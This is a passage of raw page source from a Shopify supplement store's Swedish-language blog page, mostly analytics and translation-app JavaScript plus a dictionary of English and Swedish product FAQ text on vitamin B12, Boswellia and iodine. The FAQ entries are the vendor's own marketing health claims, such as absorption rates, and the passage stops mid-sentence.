new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBW5RLHV');</script>
<!-- End Google Tag Manager -->

<!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script -->
      


<!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/language_detection/b5b83690-efd4-434d-8c6a-a5cef4019faf --><script type="text/template" id="tl-localization-form-template"><form method="post" action="/localization" id="localization_form" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/articles/5-health-benefits-of-boswellia-serrata" /><input type="hidden" name="language_code" value="sv"></form></script>

<!-- BEGIN app snippet: language_detection_code --><script>
  "use strict";
  (()=>{function i(e,o){for(var t=0;t<e.length;t++)if(o(e[t]))return e[t];return null}var c={sessionStorageKey:"tlab.redirectHistory",languageLocalStorageKey:"translation-lab-lang",getCookie:function(e){var e="; ".concat(document.cookie).split("; ".concat(e,"="));return 2===e.length&&(e=e.pop())&&e.split(";").shift()||null},getSavedLocale:function(e){var o,t,n=localStorage.getItem(this.languageLocalStorageKey);return n?(t=i(e,function(e){return e.iso_code.toLowerCase()===n.toLowerCase()}))?t.iso_code:null:(o=this.getCookie(this.languageLocalStorageKey))&&(t=i(e,function(e){return e.iso_code.toLowerCase()===o.toLowerCase()}))?t.iso_code:null},saveLocale:function(e){var o=window.location.hostname,t=o;-1===o.indexOf("myshopify")&&(t=o.split(".").slice(-2).join(".")),localStorage.setItem(this.languageLocalStorageKey,e);document.cookie="".concat(this.languageLocalStorageKey,"=").concat(e,"; path=/; domain=.").concat(t,"; Max-Age=").concat(31536e3,"; Secure")},checkForRedirectLoop:function(e){var o;try{var t=null!=(o=sessionStorage.getItem(this.sessionStorageKey))?o:"[]",n=JSON.parse(t);if(n.includes(e))return console.log("TLab: Redirect loop detected!"),sessionStorage.removeItem(this.sessionStorageKey),!0;n.push(e),sessionStorage.setItem(this.sessionStorageKey,JSON.stringify(n))}catch(e){}return!1},clearRedirectHistory:function(){sessionStorage.removeItem(this.sessionStorageKey)}};function o(e){c.saveLocale(e)}function r(e){var o,t,n,a,r=c.getSavedLocale(e),e=(e=e,(a=navigator.language)?(n=i(e,function(e){return e.iso_code.toLowerCase()===a.toLowerCase()}))?n.iso_code:(o=a.split("-"))[0]?(n=i(e,function(e){return e.iso_code.toLowerCase().startsWith(o[0].toLowerCase())}))?n.iso_code:(t=["no","nn","nb"]).includes(a.toLowerCase())&&(n=i(e,function(e){return t.includes(e.iso_code.toLowerCase())}))?n.iso_code:null:null:null);return r||e||null}function s(){function e(){document.querySelectorAll('select[name="locale_code"]').forEach(function(e){e.addEventListener("change",function(e){e=e.target;e&&o(e.value)})}),document.querySelectorAll('input[name="locale_code"]').forEach(function(e){var t;e=e,t=function(e){o(e.value)},new MutationObserver(function(e,o){"value"===e[0].attributeName&&e[0].target instanceof HTMLInputElement&&(t(e[0].target),o.disconnect())}).observe(e,{attributes:!0})})}"loading"===document.readyState?window.addEventListener("DOMContentLoaded",e):e()}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.BrowserLanguageDetection={configure:function(e,o){var t,n,a;window.Shopify&&window.Shopify.designMode||new RegExp("(bot|Googlebot/|Googlebot-Mobile|Googlebot-Image|Googlebot-News|Googlebot-Video|AdsBot-Google([^-]|$)|AdsBot-Google-Mobile|Feedfetcher-Google|Mediapartners-Google|APIs-Google|Page|Speed|Insights|Lighthouse|bingbot|Slurp|exabot|ia_archiver|YandexBot|YandexImages|YandexAccessibilityBot|YandexMobileBot|YandexMetrika|YandexTurbo|YandexImageResizer|YandexVideo|YandexAdNet|YandexBlogs|YandexCalendar|YandexDirect|YandexFavicons|YaDirectFetcher|YandexForDomain|YandexMarket|YandexMedia|YandexMobileScreenShotBot|YandexNews|YandexOntoDB|YandexPagechecker|YandexPartner|YandexRCA|YandexSearchShop|YandexSitelinks|YandexSpravBot|YandexTracker|YandexVertis|YandexVerticals|YandexWebmaster|YandexScreenshotBot|Baiduspider|facebookexternalhit|Sogou|DuckDuckBot|BUbiNG|crawler4j|S[eE][mM]rushBot|Google-Adwords-Instant|BingPreview/|Bark[rR]owler|DuckDuckGo-Favicons-Bot|AppEngine-Google|Google Web Preview|acapbot|Baidu-YunGuanCe|Feedly|Feedspot|google-xrawler|Google-Structured-Data-Testing-Tool|Google-PhysicalWeb|Google Favicon|Google-Site-Verification|Gwene|SentiBot|FreshRSS)","i").test(navigator.userAgent)||((o=(t=r(o=o))&&null!=(o=i(o,function(e){return e.iso_code.toLowerCase()===t.toLowerCase()}))?o:null)&&o.iso_code!==e?(o=o.iso_code,c.checkForRedirectLoop(o)||(n=document.querySelector("#tl-localization-form-template"))&&(document.body=document.createElement("body"),document.body.innerHTML=n.innerHTML,document.body.style.display="none",n=document.querySelector("form"))&&(n.style.display="none",a=n.querySelector('input[name="language_code"]'))&&(a.value=o,n.submit())):(c.clearRedirectHistory(),c.saveLocale(e),s()))}}})();
</script><!-- END app snippet -->

<script>
  "use strict";
  (function () {
    var languageList = JSON.parse("[{\r\n\"iso_code\": \"en\"\r\n},{\r\n\"iso_code\": \"ar\"\r\n},{\r\n\"iso_code\": \"de\"\r\n},{\r\n\"iso_code\": \"fr\"\r\n},{\r\n\"iso_code\": \"sv\"\r\n}]");
    var currentLocale = 'sv';
    TranslationLab.BrowserLanguageDetection.configure(currentLocale, languageList);
  })();
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/t-lab-ai-language-translate/blocks/custom_translations/b5b83690-efd4-434d-8c6a-a5cef4019faf --><!-- BEGIN app snippet: custom_translation_scripts --><script>
(()=>{var o=/\([0-9]+?\)$/,M=/\r?\n|\r|\t|\xa0|\u200B|\u200E|&nbsp;| /g,v=/<\/?[a-z][\s\S]*>/i,t=/^(https?:\/\/|\/\/)[^\s/$.?#].[^\s]*$/i,k=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/g,p=/\{\{\s*([a-zA-Z_]\w*)\s*\}\}/,r=/^(https:)?\/\/cdn\.shopify\.com\/(.+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)/i,e=/^(https:)?\/\/cdn\.shopify\.com/i,a=/\b(?:https?|ftp)?:?\/\/?[^\s\/]+\/[^\s]+\.(?:png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)\b/i,I=/url\(['"]?(.*?)['"]?\)/,m="__label:",i=document.createElement("textarea"),u={t:["src","data-src","data-source","data-href","data-zoom","data-master","data-bg","base-src"],i:["srcset","data-srcset"],o:["href","data-href"],u:["href","data-href","data-src","data-zoom"]},g=new Set(["img","picture","button","p","a","input"]),h=16.67,s=function(n){return n.nodeType===Node.ELEMENT_NODE},c=function(n){return n.nodeType===Node.TEXT_NODE};function w(n){return r.test(n.trim())||a.test(n.trim())}function b(n){return(n=>(n=n.trim(),t.test(n)))(n)||e.test(n.trim())}var l=function(n){return!n||0===n.trim().length};function j(n){return i.innerHTML=n,i.value}function T(n){return A(j(n))}function A(n){return n.trim().replace(o,"").replace(M,"").trim()}var _=1e3;function D(n){n=n.trim().replace(M,"").replace(/&amp;/g,"&").replace(/&gt;/g,">").replace(/&lt;/g,"<").trim();return n.length>_?N(n):n}function E(n){return n.trim().toLowerCase().replace(/^https:/i,"")}function N(n){for(var t=5381,r=0;r<n.length;r++)t=(t<<5)+t^n.charCodeAt(r);return(t>>>0).toString(36)}function f(n){for(var t=document.createElement("template"),r=(t.innerHTML=n,["SCRIPT","IFRAME","OBJECT","EMBED","LINK","META"]),e=/^(on\w+|srcdoc|style)$/i,a=document.createTreeWalker(t.content,NodeFilter.SHOW_ELEMENT),i=a.nextNode();i;i=a.nextNode()){var o=i;if(r.includes(o.nodeName))o.remove();else for(var u=o.attributes.length-1;0<=u;--u)e.test(o.attributes[u].name)&&o.removeAttribute(o.attributes[u].name)}return t.innerHTML}function d(n,t,r){void 0===r&&(r=20);for(var e=n,a=0;e&&e.parentElement&&a<r;){for(var i=e.parentElement,o=0,u=t;o<u.length;o++)for(var s=u[o],c=0,l=s.l;c<l.length;c++){var f=l[c];switch(f.type){case"class":for(var d=0,v=i.classList;d<v.length;d++){var p=v[d];if(f.value.test(p))return s.label}break;case"id":if(i.id&&f.value.test(i.id))return s.label;break;case"attribute":if(i.hasAttribute(f.name)){if(!f.value)return s.label;var m=i.getAttribute(f.name);if(m&&f.value.test(m))return s.label}}}e=i,a++}return"unknown"}function y(n,t){var r,e,a;"function"==typeof window.fetch&&"AbortController"in window?(r=new AbortController,e=setTimeout(function(){return r.abort()},3e3),fetch(n,{credentials:"same-origin",signal:r.signal}).then(function(n){return clearTimeout(e),n.ok?n.json():Promise.reject(n)}).then(t).catch(console.error)):((a=new XMLHttpRequest).onreadystatechange=function(){4===a.readyState&&200===a.status&&t(JSON.parse(a.responseText))},a.open("GET",n,!0),a.timeout=3e3,a.send())}function O(){var l=/([^\s]+)\.(png|jpe?g|gif|webp|svgz?|bmp|tiff?|ico|avif)$/i,f=/_(\{width\}x*|\{width\}x\{height\}|\d{3,4}x\d{3,4}|\d{3,4}x|x\d{3,4}|pinco|icon|thumb|small|compact|medium|large|grande|original|master)(_crop_\w+)*(@[2-3]x)*(.progressive)*$/i,d=/^(https?|ftp|file):\/\//i;function r(n){var t,r="".concat(n.path).concat(n.v).concat(null!=(r=n.size)?r:"",".").concat(n.p);return n.m&&(r="".concat(n.path).concat(n.m,"/").concat(n.v).concat(null!=(t=n.size)?t:"",".").concat(n.p)),n.host&&(r="".concat(null!=(t=n.protocol)?t:"","//").concat(n.host).concat(r)),n.g&&(r+=n.g),r}return{h:function(n){var t=!0,r=(d.test(n)||n.startsWith("//")||(t=!1,n="https://example.com"+n),t);n.startsWith("//")&&(r=!1,n="https:"+n);try{new URL(n)}catch(n){return null}var e,a,i,o,u,s,n=new URL(n),c=n.pathname.split("/").filter(function(n){return n});return c.length<1||(a=c.pop(),e=null!=(e=c.pop())?e:null,null===(a=a.match(l)))?null:(s=a[1],a=a[2],i=s.match(f),o=s,(u=null)!==i&&(o=s.substring(0,i.index),u=i[0]),s=0<c.length?"/"+c.join("/")+"/":"/",{protocol:r?n.protocol:null,host:t?n.host:null,path:s,g:n.search,m:e,v:o,size:u,p:a,version:n.searchParams.get("v"),width:n.searchParams.get("width")})},T:r,S:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p)},M:function(n){return(n.m?"/".concat(n.m,"/"):"/").concat(n.v,".").concat(n.p,"?v=").concat(n.version||"0")},k:function(n,t){return r({protocol:t.protocol,host:t.host,path:t.path,g:t.g,m:t.m,v:t.v,size:n.size,p:t.p,version:t.version,width:t.width})}}}var x,S,C={},H={};function q(p,n){var m=new Map,g=new Map,i=new Map,r=new Map,e=new Map,a=new Map,o=new Map,u=function(n){return n.toLowerCase().replace(/[\s\W_]+/g,"")},s=new Set(n.A.map(u)),c=0,l=!1,f=!1,d=O();function v(n,t,r){s.has(u(n))||n&&t&&(r.set(n,t),l=!0)}function t(n,t){if(n&&n.trim()&&0!==m.size){var r=A(n),e=H[r];if(e&&(p.log("dictionary",'Overlapping text: "'.concat(n,'" related to html: "').concat(e,'"')),t)&&(n=>{if(n)for(var t=h(n.outerHTML),r=t._,e=(t.I||(r=0),n.parentElement),a=0;e&&a<5;){var i=h(e.outerHTML),o=i.I,i=i._;if(o){if(p.log("dictionary","Ancestor depth ".concat(a,": overlap score=").concat(i.toFixed(3),", base=").concat(r.toFixed(3))),r<i)return 1;if(i<r&&0<r)return}e=e.parentElement,a++}})(t))p.log("dictionary",'Skipping text translation for "'.concat(n,'" because an ancestor HTML translation exists'));else{e=m.get(r);if(e)return e;var a=n;if(a&&a.trim()&&0!==g.size){for(var i,o,u,s=g.entries(),c=s.next();!c.done;){var l=c.value[0],f=c.value[1],d=a.trim().match(l);if(d&&1<d.length){i=l,o=f,u=d;break}c=s.next()}if(i&&o&&u){var v=u.slice(1),t=o.match(k);if(t&&t.length===v.length)return t.reduce(function(n,t,r){return n.replace(t,v[r])},o)}}}}return null}function h(n){var r,e,a;return!n||!n.trim()||0===i.size?{I:null,_:0}:(r=D(n),a=0,(e=null)!=(n=i.get(r))?{I:n,_:1}:(i.forEach(function(n,t){-1!==t.indexOf(r)&&(t=r.length/t.length,a<t)&&(a=t,e=n)}),{I:e,_:a}))}function w(n){return n&&n.trim()&&0!==i.size&&(n=D(n),null!=(n=i.get(n)))?n:null}function b(n){if(n&&n.trim()&&0!==r.size){var t=E(n),t=r.get(t);if(t)return t;t=d.h(n);if(t){n=d.M(t).toLowerCase(),n=r.get(n);if(n)return n;n=d.S(t).toLowerCase(),t=r.get(n);if(t)return t}}return null}function T(n){return!n||!n.trim()||0===e.size||void 0===(n=e.get(A(n)))?null:n}function y(n){return!n||!n.trim()||0===a.size||void 0===(n=a.get(E(n)))?null:n}function x(n){var t;return!n||!n.trim()||0===o.size?null:null!=(t=o.get(A(n)))?t:(t=D(n),void 0!==(n=o.get(t))?n:null)}function S(){var n={j:m,D:g,N:i,O:r,C:e,H:a,q:o,L:l,R:c,F:C};return JSON.stringify(n,function(n,t){return t instanceof Map?Object.fromEntries(t.entries()):t})}return{J:function(n,t){v(n,t,m)},U:function(n,t){n&&t&&(n=new RegExp("^".concat(n,"$"),"s"),g.set(n,t),l=!0)},$:function(n,t){var r;n!==t&&(v((r=j(r=n).trim().replace(M,"").trim()).length>_?N(r):r,t,i),c=Math.max(c,n.length))},P:function(n,t){v(n,t,r),(n=d.h(n))&&(v(d.M(n).toLowerCase(),t,r),v(d.S(n).toLowerCase(),t,r))},G:function(n,t){v(n.replace("[img-alt]","").replace(M,"").trim(),t,e)},B:function(n,t){v(n,t,a)},W:function(n,t){f=!0,v(n,t,o)},V:function(){return p.log("dictionary","Translation dictionaries: ",S),i.forEach(function(n,r){m.forEach(function(n,t){r!==t&&-1!==r.indexOf(t)&&(C[t]=A(n),H[t]=r)})}),p.log("dictionary","appliedTextTranslations: ",JSON.stringify(C)),p.log("dictionary","overlappingTexts: ",JSON.stringify(H)),{L:l,Z:f,K:t,X:w,Y:b,nn:T,tn:y,rn:x}}}}function z(n,t,r){function f(n,t){t=n.split(t);return 2===t.length?t[1].trim()?t:[t[0]]:[n]}var d=q(r,t);return n.forEach(function(n){if(n){var c,l=n.name,n=n.value;if(l&&n){if("string"==typeof n)try{c=JSON.parse(n)}catch(n){return void r.log("dictionary","Invalid metafield JSON for "+l,function(){return String(n)})}else c=n;c&&Object.keys(c).forEach(function(e){if(e){var n,t,r,a=c[e];if(a)if(e!==a)if(l.includes("judge"))r=T(e),d.W(r,a);else if(e.startsWith("[img-alt]"))d.G(e,a);else if(e.startsWith("[img-src]"))n=E(e.replace("[img-src]","")),d.P(n,a);else if(v.test(e))d.$(e,a);else if(w(e))n=E(e),d.P(n,a);else if(b(e))r=E(e),d.B(r,a);else if("/"===(n=(n=e).trim())[0]&&"/"!==n[1]&&(r=E(e),d.B(r,a),r=T(e),d.J(r,a)),p.test(e))(s=(r=e).match(k))&&0<s.length&&(t=r.replace(/[-\/\\^$*+?.()|[\]]/g,"\\$&"),s.forEach(function(n){t=t.replace(n,"(.*)")}),d.U(t,a));else if(e.startsWith(m))r=a.replace(m,""),s=e.replace(m,""),d.J(T(s),r);else{if("product_tags"===l)for(var i=0,o=["_",":"];i<o.length;i++){var u=(n=>{if(e.includes(n)){var t=f(e,n),r=f(a,n);if(t.length===r.length)return t.forEach(function(n,t){n!==r[t]&&(d.J(T(n),r[t]),d.J(T("".concat(n,":")),"".concat(r[t],":")))}),{value:void 0}}})(o[i]);if("object"==typeof u)return u.value}var s=T(e);s!==a&&d.J(s,a)}}})}}}),d.V()}function L(y,x){var e=[{label:"judge-me",l:[{type:"class",value:/jdgm/i},{type:"id",value:/judge-me/i},{type:"attribute",name:"data-widget-name",value:/review_widget/i}]}],a=O();function S(r,n,e){n.forEach(function(n){var t=r.getAttribute(n);t&&(t=n.includes("href")?e.tn(t):e.K(t))&&r.setAttribute(n,t)})}function M(n,t,r){var e,a=n.getAttribute(t);a&&((e=i(a=E(a.split("&")[0]),r))?n.setAttribute(t,e):(e=r.tn(a))&&n.setAttribute(t,e))}function k(n,t,r){var e=n.getAttribute(t);e&&(e=((n,t)=>{var r=(n=n.split(",").filter(function(n){return null!=n&&""!==n.trim()}).map(function(n){var n=n.trim().split(/\s+/),t=n[0].split("?"),r=t[0],t=t[1],t=t?t.split("&"):[],e=((n,t)=>{for(var r=0;r<n.length;r++)if(t(n[r]))return n[r];return null})(t,function(n){return n.startsWith("v=")}),t=t.filter(function(n){return!n.startsWith("v=")}),n=n[1];return{url:r,version:e,en:t.join("&"),size:n}}))[0].url;if(r=i(r=n[0].version?"".concat(r,"?").concat(n[0].version):r,t)){var e=a.h(r);if(e)return n.map(function(n){var t=n.url,r=a.h(t);return r&&(t=a.k(r,e)),n.en&&(r=t.includes("?")?"&":"?",t="".concat(t).concat(r).concat(n.en)),t=n.size?"".concat(t," ").concat(n.size):t}).join(",")}})(e,r))&&n.setAttribute(t,e)}function i(n,t){var r=a.h(n);return null===r?null:(n=t.Y(n))?null===(n=a.h(n))?null:a.k(r,n):(n=a.S(r),null===(t=t.Y(n))||null===(n=a.h(t))?null:a.k(r,n))}function A(n,t,r){var e,a,i,o;r.an&&(e=n,a=r.on,u.o.forEach(function(n){var t=e.getAttribute(n);if(!t)return!1;!t.startsWith("/")||t.startsWith("//")||t.startsWith(a)||(t="".concat(a).concat(t),e.setAttribute(n,t))})),i=n,r=u.u.slice(),o=t,r.forEach(function(n){var t,r=i.getAttribute(n);r&&(w(r)?(t=o.Y(r))&&i.setAttribute(n,t):(t=o.tn(r))&&i.setAttribute(n,t))})}function _(t,r){var n,e,a,i,o;u.t.forEach(function(n){return M(t,n,r)}),u.i.forEach(function(n){return k(t,n,r)}),e="alt",a=r,(o=(n=t).getAttribute(e))&&((i=a.nn(o))?n.setAttribute(e,i):(i=a.K(o))&&n.setAttribute(e,i))}return{un:function(n){return!(!n||!s(n)||x.sn.includes((n=n).tagName.toLowerCase())||n.classList.contains("tl-switcher-container")||(n=n.parentNode)&&["SCRIPT","STYLE"].includes(n.nodeName.toUpperCase()))},cn:function(n){if(c(n)&&null!=(t=n.textContent)&&t.trim()){if(y.Z)if("judge-me"===d(n,e,5)){var t=y.rn(n.textContent);if(t)return void(n.textContent=j(t))}var r,t=y.K(n.textContent,n.parentElement||void 0);t&&(r=n.textContent.trim().replace(o,"").trim(),n.textContent=j(n.textContent.replace(r,t)))}},ln:function(n){if(!!l(n.textContent)||!n.innerHTML)return!1;if(y.Z&&"judge-me"===d(n,e,5)){var t=y.rn(n.innerHTML);if(t)return n.innerHTML=f(t),!0}t=y.X(n.innerHTML);return!!t&&(n.innerHTML=f(t),!0)},fn:function(n){var t,r,e,a,i,o,u,s,c,l;switch(S(n,["data-label","title"],y),n.tagName.toLowerCase()){case"span":S(n,["data-tooltip"],y);break;case"a":A(n,y,x);break;case"input":c=u=y,(l=(s=o=n).getAttribute("type"))&&("submit"===l||"button"===l)&&(l=s.getAttribute("value"),c=c.K(l))&&s.setAttribute("value",c),S(o,["placeholder"],u);break;case"textarea":S(n,["placeholder"],y);break;case"img":_(n,y);break;case"picture":for(var f=y,d=n.childNodes,v=0;v<d.length;v++){var p=d[v];if(p.tagName)switch(p.tagName.toLowerCase()){case"source":k(p,"data-srcset",f),k(p,"srcset",f);break;case"img":_(p,f)}}break;case"div":s=l=y,(u=o=c=n)&&(o=o.style.backgroundImage||o.getAttribute("data-bg")||"")&&"none"!==o&&(o=o.match(I))&&o[1]&&(o=o[1],s=s.Y(o))&&(u.style.backgroundImage='url("'.concat(s,'")')),a=c,i=l,["src","data-src","data-bg"].forEach(function(n){return M(a,n,i)}),["data-bgset"].forEach(function(n){return k(a,n,i)}),["data-href"].forEach(function(n){return S(a,[n],i)});break;case"button":r=y,(e=(t=n).getAttribute("value"))&&(r=r.K(e))&&t.setAttribute("value",r);break;case"iframe":e=y,(r=(t=n).getAttribute("src"))&&(e=e.tn(r))&&t.setAttribute("src",e);break;case"video":for(var m=n,g=y,h=["src"],w=0;w<h.length;w++){var b=h[w],T=m.getAttribute(b);T&&(T=g.tn(T))&&m.setAttribute(b,T)}}},getImageTranslation:function(n){return i(n,y)}}}function R(s,c,l){r=c.dn,e=new WeakMap;var r,e,a={add:function(n){var t=Date.now()+r;e.set(n,t)},has:function(n){var t=null!=(t=e.get(n))?t:0;return!(Date.now()>=t&&(e.delete(n),1))}},i=[],o=[],f=[],d=[],u=2*h,v=3*h;function p(n){var t,r,e;n&&(n.nodeType===Node.TEXT_NODE&&s.un(n.parentElement)?s.cn(n):s.un(n)&&(n=n,s.fn(n),t=g.has(n.tagName.toLowerCase())||(t=(t=n).getBoundingClientRect(),r=window.innerHeight||document.documentElement.clientHeight,e=window.innerWidth||document.documentElement.clientWidth,r=t.top<=r&&0<=t.top+t.height,e=t.left<=e&&0<=t.left+t.width,r&&e),a.has(n)||(t?i:o).push(n)))}function m(n){if(l.log("messageHandler","Processing element:",n),s.un(n)){var t=s.ln(n);if(a.add(n),!t){var r=n.childNodes;l.log("messageHandler","Child nodes:",r);for(var e=0;e<r.length;e++)p(r[e])}}}requestAnimationFrame(function n(){for(var t=performance.now();0<i.length;){var r=i.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=v)break}requestAnimationFrame(n)}),requestAnimationFrame(function n(){for(var t=performance.now();0<o.length;){var r=o.shift();if(r&&!a.has(r)&&m(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.vn&&requestAnimationFrame(function n(){for(var t=performance.now();0<f.length;){var r=f.shift();if(r&&s.fn(r),performance.now()-t>=u)break}requestAnimationFrame(n)}),c.pn&&requestAnimationFrame(function n(){for(var t=performance.now();0<d.length;){var r=d.shift();if(r&&s.cn(r),performance.now()-t>=u)break}requestAnimationFrame(n)});var n={subtree:!0,childList:!0,attributes:c.vn,characterData:c.pn};new MutationObserver(function(n){l.log("observer","Observer:",n);for(var t=0;t<n.length;t++){var r=n[t];switch(r.type){case"childList":for(var e=r.addedNodes,a=0;a<e.length;a++)p(e[a]);var i=r.target.childNodes;if(i.length<=10)for(var o=0;o<i.length;o++)p(i[o]);break;case"attributes":var u=r.target;s.un(u)&&u&&f.push(u);break;case"characterData":c.pn&&(u=r.target)&&u.nodeType===Node.TEXT_NODE&&d.push(u)}}}).observe(document.documentElement,n)}void 0===window.TranslationLab&&(window.TranslationLab={}),window.TranslationLab.CustomTranslations=(x=(()=>{var a;try{a=window.localStorage.getItem("tlab_debug_mode")||null}catch(n){a=null}return{log:function(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];!a||"observer"===n&&"all"===a||("all"===a||a===n||"custom"===n&&"custom"===a)&&(n=r.map(function(n){if("function"==typeof n)try{return n()}catch(n){return"Error generating parameter: ".concat(n.message)}return n}),console.log.apply(console,[t].concat(n)))}}})(),S=null,{init:function(n,t){n&&!n.isPrimaryLocale&&n.translationsMetadata&&n.translationsMetadata.length&&(0<(t=((n,t,r,e)=>{function a(n,t){for(var r=[],e=2;e<arguments.length;e++)r[e-2]=arguments[e];for(var a=0,i=r;a<i.length;a++){var o=i[a];if(o&&void 0!==o[n])return o[n]}return t}var i=window.localStorage.getItem("tlab_feature_options"),o=null;if(i)try{o=JSON.parse(i)}catch(n){e.log("dictionary","Invalid tlab_feature_options JSON",String(n))}var r=a("useMessageHandler",!0,o,i=r),u=a("messageHandlerCooldown",2e3,o,i),s=a("localizeUrls",!1,o,i),c=a("processShadowRoot",!1,o,i),l=a("attributesMutations",!1,o,i),f=a("processCharacterData",!1,o,i),d=a("excludedTemplates",[],o,i),o=a("phraseIgnoreList",[],o,i);return e.log("dictionary","useMessageHandler:",r),e.log("dictionary","messageHandlerCooldown:",u),e.log("dictionary","localizeUrls:",s),e.log("dictionary","processShadowRoot:",c),e.log("dictionary","attributesMutations:",l),e.log("dictionary","processCharacterData:",f),e.log("dictionary","excludedTemplates:",d),e.log("dictionary","phraseIgnoreList:",o),{sn:["html","head","meta","script","noscript","style","link","canvas","svg","g","path","ellipse","br","hr"],locale:n,on:t,gn:r,dn:u,an:s,hn:c,vn:l,pn:f,mn:d,A:o}})(n.locale,n.on,t,x)).mn.length&&t.mn.includes(n.template)||(n=z(n.translationsMetadata,t,x),S=L(n,t),n.L&&(t.gn&&R(S,t,x),window.addEventListener("DOMContentLoaded",function(){function e(n){n=/\/products\/(.+?)(\?.+)?$/.exec(n);return n?n[1]:null}var n,t,r,a;(a=document.querySelector(".cbb-frequently-bought-selector-label-name"))&&"true"!==a.getAttribute("translated")&&(n=e(window.location.pathname))&&(t="https://".concat(window.location.host,"/products/").concat(n,".json"),r="https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(n,".json"),y(t,function(n){a.childNodes.forEach(function(t){t.textContent===n.product.title&&y(r,function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,a.setAttribute("translated","true"))})})}),document.querySelectorAll('[class*="cbb-frequently-bought-selector-link"]').forEach(function(t){var n,r;"true"!==t.getAttribute("translated")&&(n=t.getAttribute("href"))&&(r=e(n))&&y("https://".concat(window.location.host).concat(window.Shopify.routes.root,"products/").concat(r,".json"),function(n){t.textContent!==n.product.title&&(t.textContent=n.product.title,t.setAttribute("translated","true"))})}))}))))},getImageTranslation:function(n){return x.log("dictionary","translationManager: ",S),S?S.getImageTranslation(n):null}})})();
</script><!-- END app snippet -->

<script>
  (function() {
    var ctx = {
      locale: 'sv',
      isPrimaryLocale: false,
      rootUrl: '',
      translationsMetadata: [{},{"name":"custom-resource-h5eoyudx58","value":{"https:\/\/natureprovides.com\/a\/faq":"https:\/\/natureprovides.com\/sv\/a\/faq","What's the dosage and absorption rate for the Bioactive Vitamin B12?":"Vad är dosen och absorptionshastigheten för det bioaktiva vitaminet B12?","The suggested dose of 3,000mcg is a recommendation for adults.\u003cbr\u003e\u003cbr\u003eWe advise you to have your levels checked occasionally and, of course, you can adjust the number of drops you take to address a deficiency on a shorter term basis, or lower them a little if levels are fully replete. Vitamin B12 is a very safe vitamin.\u003cbr\u003e\u003cbr\u003eThe absorption rate is up to 98% for liquids vs pills. When taken sublingually, the vitamin enters the bloodstream within 2 minutes.":"Den föreslagna dosen på 3 000 mcg är en rekommendation för vuxna.\u003cbr\u003e\u003cbr\u003eVi råder dig att kontrollera dina nivåer då och då och, naturligtvis, kan du justera antalet droppar du tar för att åtgärda en brist på kortare sikt, eller sänka dem lite om nivåerna är helt fyllda. Vitamin B12 är ett mycket säkert vitamin.\u003cbr\u003e\u003cbr\u003eAbsorptionshastigheten är upp till 98% för vätskor kontra piller. När det tas sublingualt kommer vitaminet in i blodomloppet inom 2 minuter.","Can I take Vitamin B12 with other multi-vitamins?":"Kan jag ta vitamin B12 med andra multivitaminer?","Yes, you would need to be aware of is how much B12 there was (if any) in the multi-vitamin as normally multi-vitimin combinations contain very little B12. As Bioactive B12 is in liquid-form, you could adjust your dosage accordingly if you wished.":"Ja, du skulle behöva vara medveten om hur mycket B12 det fanns (om någon) i multivitaminet eftersom multivitaminkombinationer normalt innehåller väldigt lite B12. Eftersom Bioactive B12 är i flytande form, kan du justera din dos därefter om du så önskar.","Why is your Bioactive B12 tasteless?":"Varför är din Bioactive B12 smaklös?","Our Bioactive B12 is almost completely tasteless. The reason for this is because we don’t add any flavourings or preservatives and the B12 vitamins themselves don’t really have a flavour at all.\u003cbr\u003e\u003cbr\u003eWhen liquid vitamins have a flavour it’s because of what has been added (glycerin, alcohol, sweeteners and flavourings etc.)":"Vår Bioactive B12 är nästan helt smaklös. Anledningen till detta är att vi inte tillsätter några smakämnen eller konserveringsmedel och att B12-vitaminerna i sig inte har någon smak alls.\u003cbr\u003e\u003cbr\u003eNär flytande vitaminer har en smak beror det på vad som har tillsatts (glycerin, alkohol, sötningsmedel och smakämnen etc.)","When is it best to take Vitamin B12?":"När är det bäst att ta vitamin B12?","Vitamin B12 can, for some, increase energy shortly after taking so it is often better to take B vitamins in the morning, in case the energy keeps you up at night.":"Vitamin B12 kan, för vissa, öka energin kort efter intag så det är ofta bättre att ta B-vitaminer på morgonen, ifall energin håller dig vaken på natten.","Because it is sublingual and will be absorbed directly into your bloodstream it doesn't matter too much whether you take on an empty stomach or not. Some people feel nauseous taking B vitamins on an empty stomach though, so listen to your body and opt for what is best for you.":"Eftersom det är sublingualt och kommer att absorberas direkt i ditt blodomlopp spelar det ingen roll om du tar på fastande mage eller inte. Vissa människor känner sig illamående när de tar B-vitaminer på fastande mage, så lyssna på din kropp och välj det som är bäst för dig.","Boswellia Serrata":"Boswellia Serrata","How is the Boswellia Serrata extracted?":"Hur utvinns Boswellia Serrata?","Our Boswellia is dual-extracted using both hot water and alcohol. This allows both water soluble and non-water-soluble compounds to be effectively extracted, offering a full spectrum product.":"Vår Boswellia är dubbelextraherad med både varmvatten och alkohol. Detta gör att både vattenlösliga och icke-vattenlösliga föreningar effektivt kan extraheras, vilket ger en produkt i hela spektrumet.","Dual-form iodine":"Jod i dubbla former","Why use 2 forms of iodine \/ iodide?":"Varför använda 2 former av jod\/jodid?","Most iodine products on the market today are either sodium and\/or potassium iodine. Sodium and\/or potassium iodine binds anatomically stronger than with any other element, therefore, the process of digesting and assimilating this combination is very difficult, which can lead to 